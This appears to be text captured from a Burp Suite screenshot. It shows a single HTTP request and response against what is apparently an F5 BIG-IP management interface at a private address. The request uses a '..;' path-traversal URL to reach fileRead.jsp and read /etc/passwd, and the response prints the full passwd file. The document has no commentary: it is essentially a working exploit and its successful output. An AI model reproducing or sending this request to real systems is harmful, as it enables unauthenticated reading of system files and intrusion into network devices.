 Send Cancel < | ▼ > | ▼ Target: https://192.168.174.214
Request
Raw Params Headers Hex
GET /tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd HTTP/1.1
Host: 192.168.174.214
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.106
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=3DD313DBE2953C844A648AF0EF8BCE1F
Response
Raw Headers Hex Render JSON Beautifier
HTTP/1.1 200 OK
Date: Wed, 08 Jul 2020 19:58:46 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Content-Type: text/html;charset=ISO-8859-1
Vary: Accept-Encoding
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data: http://127.4.1.1 http://127.4.2.1
Content-Length: 1916
Connection: close
{"output":"root:x:0:0:root:\/root:\/bin\/bash\nbin:x:1:1:bin:\/bin:\/sbin\/nologin\ndaemon:x:2:2:daemon:\/sbin:\/sbin\/nologin\n
adm:x:3:4:adm:\/var\/adm:\/sbin\/nologin\nlp:x:4:7:lp:\/var\/spool\/lpd:\/sbin\/nologin\nmail:x:8:12:mail:\/var\/spool\/mail:\/s
bin\/nologin\noperator:x:11:0:operator:\/root:\/sbin\/nologin\nnobody:x:99:99:Nobody:\/:\/sbin\/nologin\ntmshnobody:x:3276
5:32765:tmshnobody:\/:\/sbin\/nologin\nadmin:x:0:500:Admin
User:\/home\/admin:\/bin\/false\nsupport:x:0:0:support:\/root:\/bin\/bash\nf5emsvr:x:975:975:F5 EM Service
Account:\/root:\/bin\/false\nvcsa:x:69:69:virtual console memory owner:\/dev:\/sbin\/nologin\ndbus:x:81:81:System message
bus:\/:\/sbin\/nologin\nsystemd-bus-proxy:x:974:998:systemd Bus Proxy:\/:\/sbin\/nologin\nsystemd-network:x:192:192:systemd
Network Management:\/:\/sbin\/nologin\npolkitd:x:27:27:User for polkitd:\/:\/sbin\/nologin\nnslcd:x:65:55:LDAP Client
User:\/:\/sbin\/nologin\ntss:x:59:59:Account used by the trousers package to sandbox the tcsd
daemon:\/dev\/null:\/sbin\/nologin\npostgres:x:26:26:PostgreSQL
Server:\/var\/local\/pgsql\/data:\/sbin\/nologin\ntomcat:x:91:91:Apache
Tomcat:\/usr\/share\/tomcat:\/sbin\/nologin\nhsqldb:x:96:96::\/var\/lib\/hsqldb:\/sbin\/nologin\nsshd:x:74:74:Privilege-separat
ed SSH:\/var\/empty\/sshd:\/sbin\/nologin\nrpc:x:32:32:Rpcbind
Daemon:\/var\/lib\/rpcbind:\/sbin\/nologin\nntp:x:38:38::\/etc\/ntp:\/sbin\/nologin\nf5_remoteuser:x:499:499:f5 remote user
account:\/home\/f5_remoteuser:\/sbin\/nologin\ntcpdump:x:72:72::\/:\/sbin\/nologin\noprofile:x:16:16:Special user account to
be used by
OProfile:\/:\/sbin\/nologin\nsdm:x:191:996:sdmuser:\/var\/sdm:\/bin\/false\nnamed:x:25:25:Named:\/var\/named:\/bin\/false\n
apache:x:48:48:Apache:\/usr\/local\/www:\/sbin\/nologin\nsyscheck:x:199:10::\/:\/sbin\/nologin\nmysql:x:98:98:MySQL
server:\/var\/lib\/mysql:\/sbin\/nologin\nrestnoded:x:198:198::\/:\/sbin\/nologin\n"}